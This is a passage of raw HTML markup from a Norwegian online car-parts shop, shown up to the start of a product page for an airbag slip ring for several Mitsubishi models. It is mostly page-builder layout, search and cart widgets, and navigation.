				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-18df9cd elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="6641" data-id="18df9cd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;402b5cc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8662b1" data-eae-slider="97221" data-id="f8662b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-6435a7c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="70895" data-id="6435a7c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5e03f2a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3918bcd" data-eae-slider="70504" data-id="3918bcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33db93 elementor-widget elementor-widget-image" data-id="c33db93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://extrabildeler.no/">
							<img fetchpriority="high" width="768" height="173" src="https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-768x173.png" class="attachment-medium_large size-medium_large wp-image-15250" alt="" srcset="https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-768x173.png 768w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-300x67.png 300w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-1024x230.png 1024w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-1536x345.png 1536w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-2048x460.png 2048w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-370x83.png 370w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-600x135.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f2929a" data-eae-slider="19081" data-id="2f2929a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25ac3b9 elementor-widget elementor-widget-jet-ajax-search" data-id="25ac3b9" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:4,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/extrabildeler.no\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Beklager, ingenting ble funnet med de gitte s\u00f8keordene. &quot;,&quot;server_error&quot;:&quot;Beklager, det har oppst\u00e5tt en teknisk feil.&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://extrabildeler.no/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-25ac3b9" class="screen-reader-text">Search ...</label>
						<input id="search-input-25ac3b9" class="jet-ajax-search__field" type="search" placeholder="Søk i butikken..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-label">SØK</span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Resultater</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Se alle resultater</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f4980c" data-eae-slider="86450" data-id="6f4980c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d8404 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="33d8404" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Handlekurv</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3cd30f6 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="4546" data-id="3cd30f6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;38faddf&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c29142" data-eae-slider="49364" data-id="9c29142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3e0a94 elementor-widget elementor-widget-button" data-id="d3e0a94" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0ODkxIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
									<span class="elementor-button-text">KATEGORIER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f1b6da" data-eae-slider="6662" data-id="2f1b6da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-8e83738 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="14958" data-id="8e83738" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b549a57&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b192ec2" data-eae-slider="59752" data-id="b192ec2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ae394a elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6ae394a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6ae394a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4500"><a href="https://extrabildeler.no/" class="elementor-item">Hjem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9091"><a href="https://extrabildeler.no/shop/" class="elementor-item">Alle produkter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a href="https://extrabildeler.no/kontakt-oss/" class="elementor-item">Kontakt oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://extrabildeler.no/om-oss/" class="elementor-item">Om oss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14832"><a href="https://extrabildeler.no/kategori/manedens-deal/" class="elementor-item">Månedens deal</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6ae394a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4500"><a href="https://extrabildeler.no/" class="elementor-item" tabindex="-1">Hjem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9091"><a href="https://extrabildeler.no/shop/" class="elementor-item" tabindex="-1">Alle produkter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a href="https://extrabildeler.no/kontakt-oss/" class="elementor-item" tabindex="-1">Kontakt oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://extrabildeler.no/om-oss/" class="elementor-item" tabindex="-1">Om oss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14832"><a href="https://extrabildeler.no/kategori/manedens-deal/" class="elementor-item" tabindex="-1">Månedens deal</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b075b8" data-eae-slider="32597" data-id="1b075b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7dc714 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d7dc714" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">post@extrabildeler.no</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="martfury-container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://extrabildeler.no" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://extrabildeler.no/shop/" itemprop="item"><span itemprop="name">Alle produkter</span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://extrabildeler.no/kategori/elektriske-deler/" itemprop="item"><span itemprop="name">Elektriske deler</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://extrabildeler.no/kategori/elektriske-deler/airbag-slepering/" itemprop="item"><span itemprop="name">Airbag slepering</span><meta itemprop="position" content="4"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://extrabildeler.no/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/" itemprop="item"><span itemprop="name">Slepering airbag /vinkelfjær Mitsubishi Pajero Outlander Grandis &amp; Lancer</span><meta itemprop="position" content="5"></a>
		</li>
	        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="martfury-container"><div class="row"><div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5131" class="elementor elementor-5131 elementor-location-single post-8627 product type-product status-publish has-post-thumbnail product_brand-mitsubishi product_cat-airbag-slepering product_cat-elektriske-deler product_shipping_class-100 first instock sale taxable shipping-taxable purchasable product-type-simple mf-single-product mf-product-layout-6 mf-has-buy-now product" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7d993cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="93756" data-id="7d993cc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;34cc955&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad3f9fc" data-eae-slider="73300" data-id="ad3f9fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-5d4df47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="96561" data-id="5d4df47" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3062174&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae624f8" data-eae-slider="95630" data-id="ae624f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9cd0b9 elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f9cd0b9" data-element_type="widget" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
